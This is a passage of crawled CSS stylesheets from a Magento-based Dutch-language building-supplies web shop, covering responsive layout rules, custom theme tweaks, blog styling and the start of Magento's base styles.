		padding-right: 15px;
	}

	.main .col-main {
		padding: 0 15px;
	}

	.block-footer-bottom .footer {
		padding: 20px 0;
	}

	.breadcrumbs {
		margin: 0 0 20px;
	}

	.product-image-gallery .gallery-image.visible {
		width: 100%;
	}

	.cart .totals {
		margin: 0 0 15px 0;
	}

	.checkout-onepage-index .main-container {
		padding-top: 0;
	}

	.customer-account-index .main-container {
		margin-top: 0;
	}

	.link-social,
	.block-subscribe {
		float: none;
		text-align: center;
	}

	.cms-static-main-final .link-social {
		padding-top: 0;
	}

	.block-footer-top .main {
		padding: 20px 0 10px;
	}

	.mobile-collapsible {
		clear: both;
		margin-bottom: 20px;
	}

	.footer .block-content-statick .list-inline li {
		float: none;
	}

	.footer-copyright {
		float: none;
		text-align: center;
	}

	.footer-copyright .main {
		text-align: center;
	}

	.block_bottom {
		padding: 25px 0;
	}

	.social-link {
		margin-top: 5px;
	}

	.paypal {
		float: none;
		width: 100%;
		padding: 10px 20px 0;
		clear: both;
	}

	.paypal .list-page {
		text-align: center;
	}

	#backtotop {
		display: none !important;
	}

	.testimonial_text .sub-text {
		font-size: 13px;
		letter-spacing: 0px;
	}

	.testimonials .title-name {
		font-size: 14px;
	}

	.filter-content {
		margin-bottom: 20px;
	}

	.toggle-tab.mobile {
		color: #888888;
		cursor: pointer;
		display: block !important;
		font-size: 14px;
		font-weight: 500;
		line-height: 17px;
		margin: 0;
		padding: 0;
		position: absolute;
		right: 0;
		text-align: right;
		top: 0;
		width: 19px;
	}

	.toggle-content.visible {
		display: block;
	}

	.block-layered-nav .toggle-tab.mobile {
		padding: 0px;
		top: 0;
		color: #888;
		width: 20px;
		font-size: 14px;
		line-height: 20px;
		cursor: pointer;
	}

	.block-layered-nav .toggle-tab:before {
		content: "";
		font-family: FontAwesome;
	}

	.block-layered-nav .toggle-visible .toggle-tab:before {
		content: "";
		font-family: FontAwesome;
	}

	.block-layered-nav .toggle-tab.mobile {
		position: absolute;
		display: block !important;
		line-height: 40px;
	}

	.narrow-by {
		position: relative;
		padding: 0;
		outline: medium none !important;
		margin: 0;
	}

	.block.block-layered-nav .block-title {
		position: relative;
	}

	.block.block-layered-nav .block-title:before {
		content: "";
		font-family: FontAwesome;
		display: inline-block;
		font-size: 20px;
		text-align: right;
		width: 32px;
		position: absolute;
		right: 0px;
		cursor: pointer;
		z-index: 1;
		color: #888;
		line-height: 33px;
	}

	.block.block-layered-nav .block-title.active:before {
		content: "";
		line-height: 20px;
	}
}

@media only screen and (max-width: 639px) {

	.home-slider .slick-slide.slick-active .figcaption .caption2 {
		font-size: 20px;
		line-height: 22px;
	}

	.home-slider .slick-slide.slick-active .figcaption .caption3 {
		font-size: 12px;
		line-height: 14px;
	}

	.mage-magictabs button.slick-next,
	.mage-magictabs button.slick-prev {
		display: none !important;
		visibility: hidden !important;
	}

	.col-mobile-plus-12 {
		width: 100%
	}

	.col-mobile-plus-6 {
		width: 50%
	}

	.col-mobile-plus-4 {
		width: 30.3333333333%
	}

	.col-mobile-plus-3 {
		width: 25%
	}

	.col-mobile-plus-2 {
		width: 16.6666666666%
	}

	.col-mobile-plus-1 {
		width: 8.33333333333%
	}

	.col2-set .col-1 {
		width: 100%;
		margin-bottom: 20px;
	}

	.col2-set .col-2 {
		float: right;
		width: 100%;
	}

	.account-login .content {
		min-height: 100px;
	}

	.account-login .buttons-set {
		margin: 0;
		padding: 0;
	}

	.header .top-left,
	.header .top-right {
		float: none;
		text-align: center;
	}

	.currency_top,
	.top-form-language {
		float: none;
		display: inline-block;
	}

	/*count down / deal of*/
	.deal-content .img img,
	.deal-content .img {
		width: 100%;
	}

	.deal-content .img {
		padding: 0 15px
	}

	.deal-content .deal-subcribe {
		top: auto;
		left: 10%;
		bottom: 10%
	}

	/*.home-slider .slick-slide.slick-active .figcaption .caption1{font-size: 12px;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 14px;}
	.home-slider .btn-shop{padding: 0 12px;line-height: 25px;font-size: 12px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left: calc(50% - 120px);padding: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{font-size: 13px;letter-spacing: 0;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2{font-size: 15px;}*/

	.cms-index-index .product-title span,

	.cms-static-blog .block-title strong,
	.testimonials .block-title span,
	.product-title span {
		font-size: 18px !important;
		line-height: 50px !important;
	}

	.magictabs .item:first-child {
		padding-left: 0;
	}

	.magictabs .item {
		display: block;
		width: 100%;
		margin-bottom: 5px;
	}

	.magictabs .item .title {
		display: block;
	}

	.item .actions-cart .button.btn-cart {
		padding: 0 15px;
	}

	.testimonial:hover .slick-next {
		right: 2%;
	}

	.testimonial:hover .slick-prev {
		left: 2%;
	}

}

/* 480px <= width < 768px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.category-products .products-grid .item.col-mobile-12 {
		padding-left: 5px;
		padding-right: 5px;
	}

	.col-main .category-products .products-grid {
		margin-left: -5px;
		margin-right: -5px;
	}

	.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span {
		padding: 0 10px;
		font-size: 13px;
	}

	.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span span {
		padding: 0;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	.data-table td.last {
		border-bottom: 1px solid #dddddd !important;
	}

	.data-table tfoot {
		border-bottom: none;
	}

	.data-table thead th {
		border-left: 1px solid #dddddd;
		border-bottom: 0 none;
	}

	.data-table thead.hidden-phone {
		display: none;
	}

	.data-table tbody th,
	.data-table tbody td {
		border-bottom: 0;
	}

	.product-view .box-reviews .form-add .data-table td {
		border-bottom: 1px solid #DDDDDD !important;
	}
}

/* width < 480px */
@media only screen and (max-width: 479px) {

	.cms-static-main-final .container {
		padding: 50px 35px;
	}

	.rb-right,
	.feedbackcompany-widget-plain {
		display: none;
	}

	.category-view .page-title-wrapper:before,
	.page-products.catalog-category-view .page-title-wrapper h1,
	.category-description-short {
		padding: 0 15px;
	}

	.category-view .page-title-wrapper h1,
	.category-view .page-title-wrapper h1 span,
	.account .page-title-wrapper h1,
	.account .page-title-wrapper h1 span {
		font-size: 26px;

	}

	.category-view .page-title-wrapper:before {
		font-size: 16px;
	}

	.account .page-title-wrapper,
	.page-layout-1column .page-title-wrapper {
		padding: 40px 15px;
	}

	.cms-static-product-sidebar .home-content-icons div {
		width: 100%;
	}

	.rb-right-container img {
		top: 110px;
		left: 5px;
	}

	.category-view {
		padding-right: 0;
	}

	.home-slider .img-responsive {
		bottom: -6px;
	}

	.home-content h1,
	.cat-footer h3 {
		font-size: 18px;
		line-height: 22px;
	}

	.home-content h3.over-bouwbestel {
		font-size: 18px;
		line-height: 22px;
	}

	.img.no-padding {
		margin-bottom: 15px;
	}

	a#switchBTW,
	a#switchBTW span:first-child {
		text-align: left;
		float: left;
	}

	.nieuwsbrief-title strong {
		font-size: 30px;
		line-height: 20px;
	}

	.account .fa-user {
		display: none;
	}

	.header-box .account {
		padding: 10px 0 15px 0;
		border-right: none;
	}

	.field.newsletter.input-box .control {
		width: 250px;
	}

	.sorter-options {
		width: 130px;
	}

	.catalogsearch-result-index .pagecrumbs-title {
		font-size: 22px;

	}

	.sorter-label {
		display: none;
	}

	.field.limiter .label {
		display: none;
	}

	.sidebar .block .block-title strong,
	h3.accor-title {
		font-size: 14px !important;
		padding: 10px 0 !important;
	}

	.breadcrumbs .item.search {
		display: none;
	}

	.col-mobile-12 {
		width: 100%
	}

	.col-mobile-6 {
		width: 50%
	}

	.col-mobile-4 {
		width: 30.3333333333%
	}

	.col-mobile-3 {
		width: 25%
	}

	.col-mobile-2 {
		width: 16.6666666666%
	}

	.col-mobile-1 {
		width: 8.33333333333%
	}

	.block-title h2 span {
		font-size: 20px;
	}

	.home-slider.home-slider-index .slick-arrow,
	.home-slider.home-slider-index:hover .slick-arrow,
	.home-slider .slick-slide.slick-active .figcaption .caption4 {
		display: none;
		visibility: hidden;
		opacity: 0;
	}

	.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2 {
		left: calc(50% - 180px);
		padding: 0;
	}

	.home-slider .slick-slide.slick-active .figcaption .text-slide2::before {
		display: none;
	}

	.header-search .form-search {}

	.minicart-wrapper {
		position: static;
	}

	.countdown {
		margin-top: 0;
	}

	.deal-content .deal-subcribe {
		bottom: 20%;
	}

	.deal-content .deal-subcribe h3 {
		font-size: 25px;
	}

	.main-collection .box,
	.product-image-photo {
		width: 100%;
	}

	.testimonial_text {
		width: 80%;
	}

	.cart-table td {
		padding: 10px;
	}

	.custom-product .item .products-textlink {
		text-align: center;
		padding-top: 10px;
	}

	.custom-product ul.magictabs {
		margin-top: 10px;
	}

	.products-list .images-container,
	.products-list .item .products-textlink {
		width: 100%;
	}

	.products-list .item .products-textlink {
		padding: 10px 0 0;
	}

	.products-list .product-shop {
		padding-top: 10px;
	}

	.category-products .products-grid .item.col-mobile-12 {
		padding-left: 10px;
		padding-right: 10px;
	}

	.product-view .product-qty .custom-qty,
	.block-bundle-summary .product-details .product-qty .custom-qty {
		margin: 0 20px 0 0;
	}

	.product.data.items>.item.content {
		float: none;
		margin: 0;
	}

	.product-view .product-qty .custom-qty,
	.block-bundle-summary .product-details .product-qty .custom-qty {
		margin: 0 20px 0 0;
	}

	.product.data.items>.item.title>.switch,
	.product.data.items>.item.title {
		width: 100%;
		display: block;
		float: none;
	}

	.box-content {
		clear: both;
		position: relative;
	}

	.toggle-content {
		display: none;
	}

	.toggle-content.visible {
		display: block;
	}

	.box-content .toggle-tab.mobile {
		padding: 5px 10px;
		top: 0;
		width: auto;
	}

	.box-content .toggle-tab:before {
		content: "\f067";
		font-family: FontAwesome;
	}

	.box-content.toggle-visible .toggle-tab:before {
		content: "\f068";
		font-family: FontAwesome;
	}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.menu-mobile span.action:after {
		display: none;
	}

	.header-search .form-search {
		width: calc(100% - 117px);
	}

	.header-search .form-search {
		width: calc(100% - 90px);
	}

	.category-products .products-grid>li {
		width: 100%;
	}

	.alo-blog .slick-slider .slick-next,
	.alo-blog .slick-slider .slick-prev {
		top: 35%;
	}

	/*.home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2{font-size: 19px;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2 {left: calc(50% - 128px);}
	.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2  .caption3{display: none;}*/
	.data.table .custom-qty {
		width: 40px;
	}

	.content-1-trendy-product {
		margin-top: 20px;
	}

	.content-1-trendy-product .content-products {
		margin-bottom: 20px;
	}

	button#product-addtocart-button {
		margin-top: 15px;
	}
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
	.modes {
		float: left;
	}

	.limiter {
		margin-bottom: 10px;
		margin-left: 5px;
		margin-right: 10px;
	}

	.sorter-label,
	.limiter .label {
		padding: 0 5px 0 0;
	}

	.limiter-text {
		display: none;
	}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {

	.checkout-cart-index .col-main .page-title h1,
	.checkout-cart-index .col-main .page-title h2 {
		float: none;
		text-align: center;
	}

	.col2-set,
	.col2-set2 {
		float: none;
		width: 100%;
		margin-bottom: 10px;
	}

	.account-login .col2-set,
	.account-login .col2-set2 {
		float: none;
		width: 100%;
		margin-bottom: 10px;
	}

	.multiple-checkout .col2-set .col-1,
	.multiple-checkout .col2-set .col-2 {
		float: none;
		width: 100%;
		margin-bottom: 10px;
	}

	.my-wishlist .buttons-set {
		text-align: center;
		padding: 20px 0 0;
	}

	.my-wishlist thead.hidden-phone {
		display: none;
	}

	a.btn-edit,
	a.btn-remove {
		margin: 0 auto;
		float: none;
	}

	.mini-contentCart .product-details a.btn-remove,
	.mini-contentCart .product-details a.btn-edit {
		float: left;
		margin: 0 5px 0 0;
	}

	.footer .store-switcher {
		margin: 0;
	}

	#toPopup {
		left: 18%;
		top: 10%;
	}

	.box-support ul li {
		margin-top: 10px;
	}

	.box-up-sell {
		margin-bottom: 15px;
	}
}

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {

	.block .block-title strong span,
	.footer h3,
	.account-login .content h2,
	.block-footer-top .footer h3 span,
	.block-related .block-title h3 span,
	.box-up-sell .block-title h3 span,
	.crosssell h3 span,
	.block .block-title strong span,
	.account-login .content h2 {
		font-size: 12px;
	}

	.footer .store-switcher {
		margin: 0;
	}

	.sorter .view-mode,
	.sorter .sort-by,
	.sorter .limiter,
	.sorter .pull-right {
		display: inline-block;
		float: none !important;
		padding: 5px 0;
		border: 0;
		text-align: left;
	}

	#products-list .item .product-shop {
		margin-top: 20px;
	}

	#popup-newsletter {
		width: 280px !important;
	}

	.product-view .product-shop .add-to-links a {
		margin-bottom: 10px;
		display: inline-block;
	}

	#toPopup {
		left: 3%;
	}

	.box-up-sell {
		margin-bottom: 15px;
	}

	.product-shop .ratings .rating-links {
		margin: 10px 0px 10px;
	}

	.testimonials .title-name {
		font-size: 11px;
	}

	.alo-blog .blog_short_text {
		padding: 0 0 0 20px;
	}

	.post-date {
		margin-bottom: 15px;
	}

	.block-subscribe input.input-text {
		width: 100%;
	}

	.block-subscribe .actions button.button {
		margin-top: 10px;
		margin-left: 0;
	}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {

	.sorter .view-mode,
	.sorter .sort-by,
	.sorter .limiter,
	.sorter .pull-right {
		width: 100%;
		text-align: left;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1550px) {
	.lijst-box .box-content ul {
		margin-top: 0;
		margin-bottom: 0;
	}

	.lijst-box .box-content ul li {
		padding-top: 7px;
		padding-bottom: 7px;
	}
}

@media (min-width: 1550px) {

	.container,
	.blog-page .breadcrumbs {
		max-width: 1500px;
	}

	.box-content .__fbcw__widget.__fbcw__widget--small {
		width: 400px !important;
		min-width: 200px !important;
	}

}

#popup-newsletter {
	width: unset !important;
}

@media only screen and (max-width:850px) {
	.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap {
		width: 90% !important;
		top: 50%;
		position: absolute;
	}
}

@media(max-width: 767px) {
	.modal-popup.modal-slide.popup-newsletter {
		left: 10% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css
body_size: 379
content:
.hidden_desktop {
    display: none;
}
.vmagicmenu .block-vmagicmenu-content .all-cat span:hover {
	background-color: transparent;
	color: inherit !important;
}

.vmagicmenu .block-vmagicmenu-content .all-cat span {
	border: none;
}

.vmagicmenu .level0.hasChild .level-top:after {
	padding-right: 15px;
}

.block-recent-posts .item a.post-read-more {
	font-size: 13px;
}

.block-recent-posts .item a.post-read-more:hover {
	color: inherit;
}

.bundle-options-container .product-options-wrapper {
	width: 100% !important;
}

/*onderstaande regel werkt niet door _less bestand; _layout less aangepast maar nog niet doorgevoerd/ rechter zijkant is 15pixels te ver op product pagina*/
.page-layout-2columns-right .sidebar-main {
	margin-right: -15px !important;
}

/*David style*/
.checkout-index-index .header-content .header-main .main-search,
.checkout-index-index .header-content .header-main .main-right .content-cart,
.checkout-index-index .header-content .header-main .main-right .account,
.checkout-index-index .header-content .nav-sections .magicmenu {
	display: none;
}

.go-product {
	text-align: center;
	margin: 20px 0;
}

.go-product a {
	background-color: rgba(244, 195, 65, 0.9);
	padding: 10px 60px;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
}

.go-product a:hover {
	color: white;
	background-color: black;
}

@media(min-width: 1200px) {
	.checkout-index-index .header-content .header-main .main-right {
		width: 83.33333333333333%;
	}
}

@media(max-width: 420px) {
	.go-product a {
		padding: 10px 40px;
	}
}

@media(max-width: 340px) {
	.go-product a {
		padding: 10px 30px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css
body_size: 1048
content:
/**
 * Copyright © 2015 Ihor Vansach (ihor@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */

.clearfix:after {
  content:"";
  display:table;
  clear:both;
}
.post-holder {margin-bottom: 20px;}
.post-list .post-holder{margin-bottom: 50px;}
.post-holder .post-header {position:relative;}
.post-holder .post-header .post-info {padding: 14px 0; border-bottom: 1px dotted #d8d8d8;}
.item.post-categories .label{font-weight: 400;}
/* .post-holder .post-header .post-info .item,
.post-holder .post-header .post-info .dash {display: inline-block;} */
.post-holder .post-header .post-info .dash{padding: 0 5px;display: none;}
.post-holder .post-header .post-info .item .label,
.post-holder .post-header .post-info .item a,
.block-categories .accordion li a,.block-recent-posts .item a,
.block-archive .item a,.post-bottom .block-content .item a{font-size: 14px;}
.post-list {list-style: none;}
.post-content .post-description img {margin:0 15px 0 15px;}
.post-content .post-description ul,
.post-content .post-description ol {list-style-position: inside;}
.post-content .post-description .post-ftimg-hld img {width:100%; padding:0px; margin:0px;}
.blog-index-index.page-layout-2columns-left .column.main, .blog-index-index.page-layout-2columns-right .column.main,.blog-post-view.page-layout-2columns-right .column.main,.blog-post-view.page-layout-2columns-left .column.main{margin-top:0;}
.post-list .post-header .post-title {max-width:80%;}
.post-list .post-header .post-title a,.post-view .post-header .post-title a {color: #2a2a2a;font-size: 32px;font-weight:900;outline: medium none;text-decoration: none;text-transform: uppercase;}
.post-list .post-header .post-title,.post-view .post-header .post-title {margin: 0px;padding: 10px 0;float:left;}
.post-list .post-holder .post-header .addthis_toolbox {float: right; padding-top: 16px;}
.toolbar.toolbar-blog-posts{border: 0;padding: 0;}
.post-text-hld p{ color: #5b5b5b;font-size: 13px;font-weight: 300;line-height: 25px;}
.post-view .post-text-hld{padding: 10px 0;}
.post-view .post-holder .post-header .addthis_toolbox {float: right;padding-top: 20px;}
.post-view .post-bottom {margin-top:30px;}
.post-bottom .block.related .block-title strong {font-size: 16px;font-weight: bold;line-height: normal;padding: 0;text-transform: uppercase;}
.post-view .block {margin-bottom: 30px;}
.widget.block-categories ul {/* list-style: initial; */padding-left:0px;}
.widget.block-categories ul ul {margin-left:20px;}
.widget.block-categories ul{margin: 0px;padding: 0px;}
.widget.block-categories li {padding: 0px;margin: 0;}
.widget.block-rss .rss-icon {float: left; width: 23px; padding-right: 10px;}
.widget.blog-search {width:100%;margin-bottom: 40px;position: relative;z-index: 4;}
.widget.blog-search .block-content {margin-bottom: 0;}
.block.blog-search .actions{padding:0;}
.widget.blog-search  label {border: 0;clip: rect(0, 0, 0, 0);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;text-decoration: none;display: inline-block;float: right;}
.widget.blog-search .control {border-top: 0; margin: 0; padding: 0; clear: both;}
.widget.blog-search input {position: static;padding-right: 35px;margin: 0;left: -300%;}
.widget.blog-search .action.search { position: absolute;right: 0px;top: 0;z-index: 1;display: inline-block;background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0;text-decoration: none;text-shadow: none;font-weight: 400;}
.widget.blog-search .action.search:before {-webkit-font-smoothing: antialiased;font-size: 16px;line-height: 32px;color: #8f8f8f;content: attr(data-icon);font-family: "Simple-Line-Icons";margin: 0;vertical-align: top;display: inline-block;font-weight: normal;overflow: hidden;speak: none;text-align: center;}
.widget.blog-search .action.search > span{border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.blog-index-index .accor-title{padding: 0;}
.blog-index-index .sidebar .accordion-container{margin-bottom: 0;}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css
body_size: 358
content:
/* Block: index */
.cms-static-blog .block-content.lazy{display: none;}
.cms-static-blog .block-content.lazy.slick-slider{display: block;}
.cms-index-index .alo-blog {margin: 0 0 45px;}
.cms-static-blog .block-content{margin-top: 40px;}
.cms-static-blog .block-title{text-align: center;}
.cms-static-blog .block-title strong{color: #2a2a2a;display: inline-block;font-size: 22px;font-weight: 700;line-height: 40px;position: relative;text-transform: uppercase;margin: 0;}
.cms-static-blog .block-title strong:before {background-color: #2a2a2a;bottom: -11px;content: "";height: 2px;left: calc(50% - 10px);position: absolute;width: 20px;}
.alo-blog .block-recent-posts .block-title { border-bottom: 1px solid #eaeaea;height: 40px;line-height: 40px;margin: 0 0 30px;position: relative;}
.alo-blog .block-recent-posts .block-title strong{border-bottom: 3px solid #958457;color: #333;font-size: 16px;margin: 0;padding: 0 12px 9px;text-transform: uppercase;font-weight: bold;}
.blog_short_text{padding:27px 0 0;}
.blog_short_text .post-item-link{text-transform: uppercase;font-weight: 700;color: #000;}
.post-posed-date{padding: 0px;position: relative;}
.post-posed-date span{font-size: 13px;color: #919191;padding: 0;font-weight: normal;}
.post-info .post-read-more {display: block;font-weight: 300;padding: 0;font-size: 13px;}
.post-read-more .fa {padding-left: 5px;display: none;}
.alo-blog .post-description{border: 1px solid #eaeaea;text-align: left;}
.alo-blog .slick-arrow{top: -50px;border: 0 none;}
.alo-blog .slick-next{right: 15px;}
.alo-blog .slick-prev{right: 45px;left: auto;}
.post-view .related .slick-next{right: 8px;}
.post-view .related .slick-prev{right: 38px;left: auto;}
.post-view .related .slick-arrow{top: -30px;}
.post-view .related .block .title{margin-bottom: 20px;}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-l.css
body_size: 14066
content:
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-action-addto-product {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus {
  text-decoration: none;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown {
  display: block;
}
.abs-remove-button-for-blocks > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before {
  color: #303030;
}
.abs-product-link > a:visited {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:active {
  color: #333333;
  text-decoration: underline;
}
.abs-add-fields .action.remove {
  width: auto;
  position: absolute;
  top: 31px;
  left: 10px;
  margin-left: 70%;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
